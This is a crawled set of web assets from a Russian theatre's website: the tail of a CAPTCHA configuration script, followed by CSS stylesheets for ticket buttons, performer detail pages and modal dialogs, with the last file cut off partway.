Wh6JvU0nJn0DJotjZC1rkhm\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://art-theatre.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22DNBDJUJC3RAbfJlcqcj3vUCjfgtMWmd/mapopJdUJYI\\u003d\x22,1,0,null,1,1768624335593,0,0,[250,112,132,62,79],null,[128,239,36],\x22RC---aWuuoxS9Efsw\x22,null,null,null,null,null,\x220dAFcWeA4pvnkaclvLqmFJRMEVIryJAZ2mzFDRJXjpsPV2w-FDKNCPH9_cRJUhJlCHI8DLiNCMCQBqs0_iocHAxT5WxWR7-XsrZg\x22,1768707135679]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/css/custom.css?1683182331
body_size: 201
content:
.widget-performance-button .buy-ticket {
	width: 100%;
    font-size: 16px;
    color: var(--color1);
    min-height: 48px;
    height: 48px;
    padding: 0 18px;
    white-space: nowrap;
    transition: color .18s ease-in-out,background-color .18s ease-in-out,border-color .18s ease-in-out;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://art-theatre.ru/bitrix/cache/css/s1/mxat/page_b56624d688ca67eb1ff8ffeeb300414d/page_b56624d688ca67eb1ff8ffeeb300414d_v1.css?176521875020602
body_size: 5671
content:


/* Start:/local/templates/mxat/css/people.css?171326091420414*/
@import"/local/templates/mxat/css/carousel.css";header{position:absolute;z-index:1}main{padding-top:calc(280px - clamp(40px,7vw,80px))}main section{min-height:100vh;position:relative}@supports(width: clamp(10px, 50%, 100px)){.people-page{padding-bottom:clamp(20px, 10vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.people-page{padding-bottom:-webkit-min-content;padding-bottom:-moz-min-content;padding-bottom:min(max(20px, 10vw), 120px)}}.people-page.is-detail{display:grid;grid-template-columns:clamp(23%,27vw,31%) auto;position:relative;border-bottom:1px solid rgba(252,231,200,.2)}@supports(width: clamp(10px, 50%, 100px)){.people-page.is-detail{grid-column-gap:clamp(40px, 8vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.people-page.is-detail{grid-column-gap:-webkit-min-content;grid-column-gap:-moz-min-content;grid-column-gap:min(max(40px, 8vw), 120px)}}@supports(width: clamp(10px, 50%, 100px)){.people-page.is-detail{grid-row-gap:clamp(12px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.people-page.is-detail{grid-row-gap:-webkit-min-content;grid-row-gap:-moz-min-content;grid-row-gap:min(max(12px, 2vw), 24px)}}@supports(width: clamp(10px, 50%, 100px)){.people-page.is-detail{padding-top:clamp(40px, 7vw, 80px)}}@supports not (width: clamp(10px, 50%, 100px)){.people-page.is-detail{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(40px, 7vw), 80px)}}.people-page.is-detail .fixed-target{position:absolute;top:0px;right:0;left:0;width:100%;height:calc(100% - clamp(20px,10vw,120px) - clamp(24px,3.6vw,40px)*3);z-index:-1;pointer-events:none}.people-page.is-detail .img{grid-column:1;grid-row:1/5;opacity:.9;max-height:100%;position:relative;border-radius:12px;overflow:hidden;height:fit-content;transition:transform .3s ease}.people-page.is-detail .img.no-photo::after{opacity:.25;mix-blend-mode:color-burn;border-radius:20px}.people-page.is-detail .img.no-photo img{width:100%;padding:85px 28px 0 28px;height:auto;margin:auto auto 0 auto;z-index:2}.people-page.is-detail .img::after{content:"";position:absolute;left:0;top:0;width:100%;height:100%;background:#602d02;mix-blend-mode:normal;opacity:.2;border-radius:12px;z-index:1;transition:transform .18s ease-in-out}.people-page.is-detail .img img{width:100%;display:block;border-radius:12px}.people-page.is-detail .role,.people-page.is-detail .title,.people-page.is-detail .name,.people-page.is-detail .text,.people-page.is-detail .tabs{grid-column:2}.people-page.is-detail .role{font-family:var(--font1);font-weight:300;line-height:23px;letter-spacing:.02em;opacity:.4;text-transform:uppercase}@supports(width: clamp(10px, 50%, 100px)){.people-page.is-detail .role{font-size:clamp(16px, 1.7vw, 18px)}}@supports not (width: clamp(10px, 50%, 100px)){.people-page.is-detail .role{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(16px, 1.7vw), 18px)}}.people-page.is-detail .title,.people-page.is-detail .name{margin-top:0;margin-bottom:15px;text-align:left}@supports(width: clamp(10px, 50%, 100px)){.people-page.is-detail .title,.people-page.is-detail .name{font-size:clamp(32px, 4.5vw, 48px)}}@supports not (width: clamp(10px, 50%, 100px)){.people-page.is-detail .title,.people-page.is-detail .name{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(32px, 4.5vw), 48px)}}.people-page.is-detail .text{font-weight:300}@supports(width: clamp(10px, 50%, 100px)){.people-page.is-detail .text{font-size:clamp(20px, 2.1vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.people-page.is-detail .text{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(20px, 2.1vw), 24px)}}@supports(width: clamp(10px, 50%, 100px)){.people-page.is-detail .text{line-height:clamp(24px, 2.6vw, 32px)}}@supports not (width: clamp(10px, 50%, 100px)){.people-page.is-detail .text{line-height:-webkit-min-content;line-height:-moz-min-content;line-height:min(max(24px, 2.6vw), 32px)}}.people-page.is-detail .text .btn{margin-top:40px}.tabs{display:flex;flex-direction:column;align-items:center}.tabs .item{width:100%}.tabs .item:last-child .title{border-color:rgba(0,0,0,0)}.tabs .item.show{border-bottom:1px solid rgba(252,231,200,.2)}.tabs .item.show:last-child{border-color:rgba(252,231,200,0)}.tabs .item.show:last-child .title{border-color:rgba(252,231,200,0)}.tabs .item.show .title{border-color:rgba(252,231,200,0);padding-bottom:calc(clamp(20px,3.6vw,40px)/2)}.tabs .item.show .title::after{transform:rotate(90deg)}.tabs .item.show ul{padding:calc(clamp(20px,3.6vw,40px)/2) 0 clamp(20px,3.6vw,40px) 0}.tabs .item.show li{opacity:1;height:auto;padding:clamp(12px,1.7vw,17px) 0;pointer-events:all}.tabs .item .title{font-weight:400;display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid rgba(252,231,200,.2);margin:0;cursor:pointer}@supports(width: clamp(10px, 50%, 100px)){.tabs .item .title{font-size:clamp(20px, 3vw, 32px)}}@supports not (width: clamp(10px, 50%, 100px)){.tabs .item .title{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(20px, 3vw), 32px)}}@supports(width: clamp(10px, 50%, 100px)){.tabs .item .title{line-height:clamp(26px, 4vw, 44px)}}@supports not (width: clamp(10px, 50%, 100px)){.tabs .item .title{line-height:-webkit-min-content;line-height:-moz-min-content;line-height:min(max(26px, 4vw), 44px)}}@supports(width: clamp(10px, 50%, 100px)){.tabs .item .title{padding-top:clamp(24px, 3.6vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.tabs .item .title{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(24px, 3.6vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.tabs .item .title{padding-bottom:clamp(24px, 3.6vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.tabs .item .title{padding-bottom:-webkit-min-content;padding-bottom:-moz-min-content;padding-bottom:min(max(24px, 3.6vw), 40px)}}.tabs .item .title::after{content:"";width:18px;height:18px;display:block;background-image:url("data:image/svg+xml,%3Csvg width='18' height='18' viewBox='0 0 18 18' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M9.54897 14.3543L9.7041 15.3422L11.6799 15.032L11.5248 14.0441L9.54897 14.3543ZM5.33653 8.99889L5.19935 8.00835C4.70821 8.07636 4.34107 8.49401 4.33658 8.98982C4.33208 9.48563 4.69157 9.90987 5.1814 9.98679L5.33653 8.99889ZM11.5329 3.88752L11.6219 2.89148L9.62978 2.71357L9.54083 3.70961L11.5329 3.88752ZM5.33653 8.99889C5.47371 9.98944 5.4741 9.98939 5.47448 9.98933C5.47462 9.98931 5.47502 9.98926 5.47529 9.98922C5.47584 9.98914 5.47642 9.98906 5.47703 9.98897C5.47824 9.9888 5.47956 9.98861 5.48099 9.98841C5.48384 9.98799 5.48712 9.98751 5.49082 9.98695C5.49822 9.98583 5.5073 9.98442 5.51801 9.98266C5.53941 9.97915 5.56733 9.97429 5.60133 9.9678C5.66928 9.95481 5.76167 9.93524 5.87487 9.90676C6.10104 9.84986 6.41184 9.757 6.77768 9.60917C7.50919 9.3136 8.46738 8.79546 9.40541 7.90123L8.02539 6.45363C7.30229 7.14297 6.57105 7.53557 6.0284 7.75483C5.75717 7.86443 5.53472 7.93001 5.3869 7.9672C5.31311 7.98577 5.25832 7.99715 5.22585 8.00336C5.20963 8.00646 5.19902 8.00826 5.19446 8.00901C5.19217 8.00938 5.1914 8.00949 5.1922 8.00937C5.1926 8.00931 5.19339 8.00919 5.19458 8.00902C5.19518 8.00893 5.19587 8.00884 5.19667 8.00872C5.19706 8.00867 5.19749 8.00861 5.19793 8.00854C5.19816 8.00851 5.19851 8.00846 5.19863 8.00845C5.19899 8.0084 5.19935 8.00835 5.33653 8.99889ZM9.40541 7.90123C10.3634 6.988 10.8929 6.00896 11.1829 5.25183C11.3278 4.87349 11.4137 4.54871 11.4641 4.3115C11.4893 4.19272 11.5057 4.09532 11.5162 4.02345C11.5215 3.98749 11.5253 3.95785 11.5279 3.93504C11.5292 3.92364 11.5303 3.91393 11.5311 3.90599C11.5315 3.90202 11.5319 3.89849 11.5322 3.89541C11.5323 3.89387 11.5324 3.89244 11.5326 3.89112C11.5326 3.89047 11.5327 3.88984 11.5327 3.88924C11.5328 3.88893 11.5328 3.88851 11.5328 3.88836C11.5329 3.88793 11.5329 3.88752 10.5369 3.79856C9.54083 3.70961 9.54086 3.70921 9.5409 3.70881C9.54091 3.70869 9.54094 3.7083 9.54097 3.70806C9.54101 3.70756 9.54105 3.7071 9.5411 3.70666C9.54118 3.70578 9.54125 3.705 9.54131 3.70433C9.54144 3.70299 9.54154 3.70206 9.54159 3.70153C9.5417 3.70048 9.54165 3.70105 9.5414 3.70318C9.5409 3.70745 9.53962 3.71792 9.53725 3.73415C9.5325 3.76664 9.52343 3.82187 9.50766 3.89614C9.47605 4.04504 9.41802 4.26805 9.31521 4.53647C9.10976 5.07288 8.72857 5.78328 8.02539 6.45363L9.40541 7.90123ZM10.5369 14.1992C11.5248 14.0441 11.5247 14.0438 11.5247 14.0434C11.5246 14.0433 11.5246 14.0429 11.5245 14.0427C11.5245 14.0422 11.5244 14.0417 11.5243 14.0411C11.5241 14.04 11.5239 14.0388 11.5237 14.0374C11.5233 14.0348 11.5227 14.0316 11.5221 14.028C11.5209 14.0209 11.5194 14.0119 11.5175 14.0012C11.5136 13.9799 11.5083 13.9515 11.5012 13.9168C11.487 13.8474 11.4658 13.7522 11.4356 13.6356C11.3752 13.4027 11.2781 13.082 11.1276 12.7094C10.8278 11.9675 10.3071 10.9978 9.4225 10.1133L8.00829 11.5275C8.65508 12.1743 9.04508 12.894 9.2732 13.4586C9.38663 13.7394 9.45776 13.9762 9.49963 14.1377C9.52051 14.2182 9.53394 14.2792 9.54162 14.3169C9.54545 14.3357 9.54784 14.3485 9.549 14.355C9.54958 14.3582 9.54984 14.3598 9.54983 14.3597C9.54982 14.3597 9.54975 14.3592 9.5496 14.3583C9.54953 14.3579 9.54944 14.3573 9.54934 14.3567C9.54928 14.3563 9.54923 14.356 9.54917 14.3556C9.54914 14.3554 9.54909 14.3551 9.54907 14.355C9.54902 14.3547 9.54897 14.3543 10.5369 14.1992ZM9.4225 10.1133C8.53794 9.22869 7.56829 8.70796 6.82632 8.40819C6.45377 8.25767 6.13301 8.16056 5.90018 8.10017C5.78355 8.06993 5.68833 8.04873 5.61893 8.03456C5.58422 8.02747 5.5559 8.02213 5.53452 8.01829C5.52383 8.01637 5.51487 8.01482 5.50771 8.01362C5.50412 8.01301 5.50099 8.0125 5.49831 8.01206C5.49698 8.01184 5.49575 8.01165 5.49464 8.01147C5.49409 8.01138 5.49356 8.0113 5.49307 8.01122C5.49282 8.01118 5.49247 8.01113 5.49234 8.01111C5.492 8.01105 5.49166 8.011 5.33653 8.99889C5.1814 9.98679 5.18108 9.98674 5.18077 9.98669C5.18067 9.98667 5.18036 9.98662 5.18017 9.98659C5.17979 9.98653 5.17943 9.98647 5.1791 9.98642C5.17844 9.98632 5.17789 9.98623 5.17744 9.98615C5.17656 9.98601 5.1761 9.98593 5.17606 9.98593C5.17598 9.98591 5.17758 9.98618 5.18079 9.98676C5.18723 9.98792 5.2001 9.9903 5.21889 9.99414C5.25651 10.0018 5.31759 10.0152 5.39809 10.0361C5.55952 10.078 5.79635 10.1491 6.07711 10.2626C6.64172 10.4907 7.3615 10.8807 8.00829 11.5275L9.4225 10.1133Z' fill='white'/%3E%3C/svg%3E");background-repeat:no-repeat;background-position:center;margin:auto 0 auto auto;transform:rotate(-90deg);margin-left:6px}.tabs .item ul{display:flex;flex-direction:column;padding:0;margin:0;transition:padding .18s ease-in-out}.tabs .item li{display:grid;grid-template-columns:6px auto 1fr;font-weight:300;opacity:0;height:0px;padding:0;pointer-events:none;border-bottom:none;position:relative}@supports(width: clamp(10px, 50%, 100px)){.tabs .item li{grid-gap:clamp(14px, 3vw, 32px)}}@supports not (width: clamp(10px, 50%, 100px)){.tabs .item li{grid-gap:-webkit-min-content;grid-gap:-moz-min-content;grid-gap:min(max(14px, 3vw), 32px)}}@supports(width: clamp(10px, 50%, 100px)){.tabs .item li{font-size:clamp(20px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.tabs .item li{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(20px, 2vw), 24px)}}@supports(width: clamp(10px, 50%, 100px)){.tabs .item li{line-height:clamp(24px, 2.7vw, 32px)}}@supports not (width: clamp(10px, 50%, 100px)){.tabs .item li{line-height:-webkit-min-content;line-height:-moz-min-content;line-height:min(max(24px, 2.7vw), 32px)}}.tabs .item li::before{content:"";width:6px;min-width:6px;height:6px;border-radius:50%;background-color:var(--color1);display:block}@supports(width: clamp(10px, 50%, 100px)){.tabs .item li::before{margin-top:clamp(8px, 1vw, 11px)}}@supports not (width: clamp(10px, 50%, 100px)){.tabs .item li::before{margin-top:-webkit-min-content;margin-top:-moz-min-content;margin-top:min(max(8px, 1vw), 11px)}}.tabs .item li .year{margin-top:1px;color:var(--color1)}@supports(width: clamp(10px, 50%, 100px)){.tabs .item li .year{min-width:clamp(43px, 4vw, 50px)}}@supports not (width: clamp(10px, 50%, 100px)){.tabs .item li .year{min-width:-webkit-min-content;min-width:-moz-min-content;min-width:min(max(43px, 4vw), 50px)}}.tabs .item li .label{margin-top:1px;color:var(--color1)}@supports(width: clamp(10px, 50%, 100px)){.tabs .item li .label{width:clamp(108px, 21vw, 300px)}}@supports not (width: clamp(10px, 50%, 100px)){.tabs .item li .label{width:-webkit-min-content;width:-moz-min-content;width:min(max(108px, 21vw), 300px)}}.media{display:grid;grid-template-columns:27% auto;grid-template-rows:auto 60px;grid-row-gap:0px;border-bottom:1px solid rgba(252,231,200,.2);min-height:auto}@supports(width: clamp(10px, 50%, 100px)){.media{grid-gap:clamp(60px, 11vw, 160px)}}@supports not (width: clamp(10px, 50%, 100px)){.media{grid-gap:-webkit-min-content;grid-gap:-moz-min-content;grid-gap:min(max(60px, 11vw), 160px)}}@supports(width: clamp(10px, 50%, 100px)){.media{padding-top:clamp(20px, 9vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.media{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(20px, 9vw), 120px)}}@supports(width: clamp(10px, 50%, 100px)){.media{padding-bottom:clamp(20px, 9vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.media{padding-bottom:-webkit-min-content;padding-bottom:-moz-min-content;padding-bottom:min(max(20px, 9vw), 120px)}}.media>.title{margin:0 0 40px 0;font-weight:300;line-height:1.17;letter-spacing:-0.03em;text-transform:uppercase}@supports(width: clamp(10px, 50%, 100px)){.media>.title{font-size:clamp(24px, 3.6vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.media>.title{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(24px, 3.6vw), 40px)}}.media-carousel{width:100%;grid-row:1/3;grid-column:2;position:relative;max-height:580px}.media-carousel::before,.media-carousel::after{content:"";width:80px;height:100%;position:absolute;top:0;z-index:2;pointer-events:none}.media-carousel::before{left:-1px;background:linear-gradient(to right, var(--color3) 0%, rgba(12, 6, 2, 0) 100%);filter:opacity(0.45)}.media-carousel::after{right:-1px;background:linear-gradient(to left, var(--color3) 0%, rgba(12, 6, 2, 0) 100%)}@supports(width: clamp(10px, 50%, 100px)){.media-carousel::after{width:clamp(100px, 18vw, 200px)}}@supports not (width: clamp(10px, 50%, 100px)){.media-carousel::after{width:-webkit-min-content;width:-moz-min-content;width:min(max(100px, 18vw), 200px)}}.media-carousel-item{display:flex;flex-direction:column}.media-carousel-item .img{margin-bottom:24px;position:relative;overflow:hidden}@supports(width: clamp(10px, 50%, 100px)){.media-carousel-item .img{max-height:clamp(188px, 50vw, 500px)}}@supports not (width: clamp(10px, 50%, 100px)){.media-carousel-item .img{max-height:-webkit-min-content;max-height:-moz-min-content;max-height:min(max(188px, 50vw), 500px)}}.media-carousel-item .img img{width:100%}.media-carousel-item .text{font-weight:300;line-height:32px;color:#fff;opacity:.5}@supports(width: clamp(10px, 50%, 100px)){.media-carousel-item .text{font-size:clamp(20px, 2.3vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.media-carousel-item .text{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(20px, 2.3vw), 24px)}}.media .carousel-bullets{display:none}.media .carousel-arrows{grid-row:2}.media .trigger-play{background-color:rgba(0,0,0,0);background-image:url(/local/templates/mxat/css/../img/play.png);background-repeat:no-repeat;background-size:contain;background-position:center;width:100px;height:100px;position:absolute;top:0;bottom:0;left:0;right:0;margin:auto;z-index:2;border:none;padding:0;cursor:pointer}.media .trigger-play[data-state=pause]{opacity:0}.media video{position:absolute;top:0;left:0;right:0;bottom:0;height:100%;z-index:1;transition:all 1s}.poster{min-height:auto}@supports(width: clamp(10px, 50%, 100px)){.poster{padding-top:clamp(28px, 9vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(28px, 9vw), 120px)}}@supports(width: clamp(10px, 50%, 100px)){.poster{padding-bottom:clamp(28px, 9vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster{padding-bottom:-webkit-min-content;padding-bottom:-moz-min-content;padding-bottom:min(max(28px, 9vw), 120px)}}.poster .item:hover .img{filter:opacity(0.7)}@supports(width: clamp(10px, 50%, 100px)){.poster .item .data{font-size:clamp(20px, 2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster .item .data{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(20px, 2vw), 24px)}}.poster>.title{display:flex;margin-top:0}@supports(width: clamp(10px, 50%, 100px)){.poster>.title{font-size:clamp(24px, 3.6vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster>.title{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(24px, 3.6vw), 40px)}}@supports(width: clamp(10px, 50%, 100px)){.poster>.title{margin-bottom:clamp(30px, 5.4vw, 60px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster>.title{margin-bottom:-webkit-min-content;margin-bottom:-moz-min-content;margin-bottom:min(max(30px, 5.4vw), 60px)}}.poster .img::before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background:linear-gradient(180deg, rgba(30, 12, 2, 0) 38.24%, #1E0C02 88.24%)}.poster .img img{opacity:.9}@media(max-width: 980px){main section{min-height:auto}.media{grid-template-columns:1fr;grid-template-rows:auto auto}.media-carousel{grid-column:1;grid-row:auto}.media .carousel-arrows{grid-row:3;display:none}.reviews>.title{margin-bottom:0}.poster{padding-top:calc(clamp(48px,9vw,120px) - clamp(4px,3.6vw,40px))}@supports(width: clamp(10px, 50%, 100px)){.poster{padding-bottom:clamp(28px, 9vw, 120px)}}@supports not (width: clamp(10px, 50%, 100px)){.poster{padding-bottom:-webkit-min-content;padding-bottom:-moz-min-content;padding-bottom:min(max(28px, 9vw), 120px)}}}@media(max-width: 800px){main{display:flex;flex-flow:row wrap;padding-top:0}@supports(width: clamp(10px, 50%, 100px)){main{grid-gap:clamp(4px, 3.6vw, 40px)}}@supports not (width: clamp(10px, 50%, 100px)){main{grid-gap:-webkit-min-content;grid-gap:-moz-min-content;grid-gap:min(max(4px, 3.6vw), 40px)}}main section{width:100%}.media-carousel-item .text{text-align:center}.media .carousel-arrows{display:none}.media .carousel-bullets{display:flex}.people-page.is-detail .img{border-radius: 0;}.people-page.is-detail .img img{border-radius: 0;}.people-page.is-detail{grid-template-columns:1fr;padding-bottom:8px;position:static}@supports(width: clamp(10px, 50%, 100px)){.people-page.is-detail{padding-top:clamp(80px, 17vw, 230px)}}@supports not (width: clamp(10px, 50%, 100px)){.people-page.is-detail{padding-top:-webkit-min-content;padding-top:-moz-min-content;padding-top:min(max(80px, 17vw), 230px)}}.people-page.is-detail .img{grid-column:1/-1;grid-row:1;z-index:-1;width:calc(100% + clamp(40px,8.1vw,108px));margin-left:calc(-0.5*clamp(40px,8.1vw,108px));overflow:hidden;margin-bottom:-40px}.people-page.is-detail .img.no-photo{top:0}.people-page.is-detail .img.no-photo::after{border-radius:0px;opacity:.8;mix-blend-mode:unset}.people-page.is-detail .img.no-photo::before{background:#843f04;mix-blend-mode:normal;opacity:.25;border-radius:20px;height:100%;z-index:-1}.people-page.is-detail .img.no-photo img{max-width:60%}.people-page.is-detail .img::after{content:"";position:absolute;width:100%;height:40%;left:0px;top:auto;bottom: 0;opacity:1;border-radius: 0;background:linear-gradient(180deg, transparent, var(--color3))}.people-page.is-detail .img::before{content:none;position:absolute;width:100%;height:40%;left:0px;top:-20px;background:linear-gradient(to bottom, var(--color3), transparent);}.people-page.is-detail .role,.people-page.is-detail .title,.people-page.is-detail .text,.people-page.is-detail .tabs{grid-row:auto;grid-column:1/-1}}@media(max-width: 630px){.people-page.is-detail .img.no-photo img{max-width:72%}.media>.title,.poster>.title{position:relative;z-index:1;text-align:center;margin:0 auto 40px auto;align-items:center;justify-content:center;display:flex;width:100%;color:#fff;max-width:calc(100vw - clamp(40px,8.1vw,108px))}.media-carousel-item{max-width:100%}.media-carousel-item .img{max-width:100%}}@media(max-width: 630px){.tabs .item li{grid-template-columns:6px auto 53%}.tabs .item li .label{width:auto}}
/* End */
/* /local/templates/mxat/css/people.css?171326091420414 */


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://art-theatre.ru/local/templates/mxat/css/modal.css?1
body_size: 10475
content:
#modal-bg{display:none;position:fixed;z-index:20;left:0;top:0;width:100%;height:100%;overflow:auto;background:var(--color3);opacity:.8;transition:opacity .2s ease-in-out}#modal-bg.open{display:block}#modal-bg.search-active-bg{display:block;background:rgba(0,0,0,0)}#modal-bg.cart-bg{opacity:0;top:auto;bottom:0;height:calc(100% - 140px)}#modal-bg.hall-bg{opacity:0}#modal-bg.menu-bg{opacity:0}#modal-bg.popup-seat-bg{opacity:.05}.modal{display:none;position:fixed;height:100vh;width:100vw;left:0;right:0;top:0;margin:auto;z-index:21;background:#fff;-webkit-animation-name:animateCenter;-webkit-animation-duration:.4s;animation-name:animateCenter;animation-duration:.4s}.modal::-webkit-scrollbar-track{box-shadow:inset 0 0 2px rgba(0,0,0,.05);background-color:rgba(0,0,0,0);border-radius:0}.modal::-webkit-scrollbar{width:10px;background-color:rgba(0,0,0,0)}.modal::-webkit-scrollbar-thumb{border-radius:12px;background-color:#d4d4d4}.modal.message{position:fixed;left:auto;top:5vh;max-width:271px;height:fit-content;animation-duration:.3s;background:rgba(244,243,242,.76);border-radius:8px;font-weight:400;font-size:16px;line-height:20px;text-align:center;padding:14px 16px;color:#1e1e1e}@supports(width: clamp(10px, 50%, 100px)){.modal.message{right:clamp(15px, 2.5vw, 32px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.message{right:-webkit-min-content;right:-moz-min-content;right:min(max(15px, 2.5vw), 32px)}}.modal.message.show,.modal.message.active{z-index:23}.modal.cart-mini{-webkit-animation-name:animateTop;animation-name:animateTop;z-index:22}.modal input[type=text]:-webkit-autofill,.modal input[type=email]:-webkit-autofill,.modal input[type=tel]:-webkit-autofill,.modal input[type=time]:-webkit-autofill,.modal input[type=date]:-webkit-autofill,.modal input[type=password]:-webkit-autofill,.modal input[type=password i] textarea:-webkit-autofill{-webkit-box-shadow:inset 0 0 0 50px #fff !important;-webkit-text-fill-color:var(--color3) !important;color:var(--color3) !important}.modal input[type=date]{color:#000}.modal input[type=date]:focus::-webkit-datetime-edit{color:#000 !important}.modal input[type=date]:empty{color:rgba(0,0,0,.6)}.modal input[type=date]:empty::-webkit-datetime-edit{color:rgba(0,0,0,.6)}.modal.menu-modal{background-color:var(--color3);max-height:calc(100vh - clamp(71px,12vw,139px));bottom:0;top:auto;animation-name:animateMenu}.modal.apps-modal{border-radius:40px;width:416px;max-width:calc(100vw - 40px);height:fit-content;max-height:none;color:#000;padding:clamp(28px,3.9vw,60px) clamp(28px,5vw,48px);overflow:auto;bottom:0;margin:auto;max-height:90vh;flex-direction:column;align-items:center;justify-content:center;gap:20px}.modal.apps-modal.show{display:flex}.modal.apps-modal .qr img{max-width:100%}.modal.apps-modal .text{text-align:center}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .text{font-size:clamp(18px, 2.2vw, 24px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .text{font-size:-webkit-min-content;font-size:-moz-min-content;font-size:min(max(18px, 2.2vw), 24px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .text{line-height:clamp(23px, 2.9vw, 32px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .text{line-height:-webkit-min-content;line-height:-moz-min-content;line-height:min(max(23px, 2.9vw), 32px)}}.modal.apps-modal .links{display:flex;align-items:center;justify-content:center;gap:12px}.modal.apps-modal .appstore,.modal.apps-modal .playstore{background:#ffac28;border-radius:50%;background-repeat:no-repeat;background-position:center;background-size:auto}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .appstore,.modal.apps-modal .playstore{width:clamp(54px, 7vw, 80px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .appstore,.modal.apps-modal .playstore{width:-webkit-min-content;width:-moz-min-content;width:min(max(54px, 7vw), 80px)}}@supports(width: clamp(10px, 50%, 100px)){.modal.apps-modal .appstore,.modal.apps-modal .playstore{height:clamp(54px, 7vw, 80px)}}@supports not (width: clamp(10px, 50%, 100px)){.modal.apps-modal .appstore,.modal.apps-modal .playstore{height:-webkit-min-content;height:-moz-min-content;height:min(max(54px, 7vw), 80px)}}.modal.apps-modal .appstore{background-image:url("data:image/svg+xml,%3Csvg width='20' height='25' viewBox='0 0 20 25' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M14.6538 0.664062C13.4539 0.712063 12.002 1.46801 11.126 2.46394C10.3582 3.37593 9.68617 4.8158 9.86617 6.19566C11.21 6.30366 12.5779 5.5118 13.4059 4.4918C14.2459 3.48393 14.8098 2.06797 14.6538 0.664062ZM14.3179 24.6265C15.9258 24.6025 16.9816 23.1506 17.9776 21.6627C19.0078 20.171 19.491 18.6985 19.6074 18.3439C19.6211 18.3021 19.6296 18.2758 19.6335 18.2669C19.5975 18.2549 16.4538 17.043 16.4178 13.4193C16.3946 10.4885 18.7198 9.02273 18.9779 8.86006C18.9872 8.8542 18.9938 8.85006 18.9975 8.84753C17.5936 6.78366 15.4098 6.50766 14.6298 6.47166C13.4899 6.35406 12.3814 6.79086 11.4786 7.1466C10.9084 7.37126 10.4204 7.56366 10.0582 7.56366C9.64564 7.56366 9.13524 7.3614 8.56391 7.13486C7.82231 6.84086 6.9779 6.50606 6.11044 6.51966C4.08257 6.55566 2.2107 7.70753 1.1667 9.53153C-0.945136 13.2033 0.626705 18.6629 2.67857 21.6267C3.68657 23.0786 4.87444 24.7225 6.44644 24.6625C7.15457 24.6346 7.65537 24.4201 8.17297 24.1985C8.7691 23.9433 9.38737 23.6786 10.3702 23.6786C11.2992 23.6786 11.889 23.9339 12.4566 24.1797C13.0031 24.4163 13.5291 24.6442 14.3179 24.6265Z' fill='black'/%3E%3C/svg%3E")}.modal.apps-modal .playstore{background-image:url("data:image/svg+xml,%3Csvg width='22' height='24' viewBox='0 0 22 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M0 1.64467V22.3553C0 23.0741 0.408667 23.6955 1.0096 24L12.8481 12L1.0096 0C0.408667 0.292387 0 0.925893 0 1.64467ZM3.66573 23.3787L16.598 15.8011L13.8697 13.0355L3.66573 23.3787ZM20.6243 10.5503C21.0328 10.8792 21.3333 11.3908 21.3333 12C21.3333 12.6092 21.0689 13.0964 20.6483 13.4376L17.896 15.0457L14.8913 12L17.896 8.95427L20.6243 10.5503ZM16.598 8.19893L3.66573 0.62132L13.8697 10.9645L16.598 8.19893Z' fill='black'/%3E%3C/svg%3E")}.modal.apps-modal .close-btn{right:12px;top:0;bottom:0;margin:auto;filter:invert(0.7);min-width:16px;min-height:16px}@supports(width: clamp(10px, 50%, 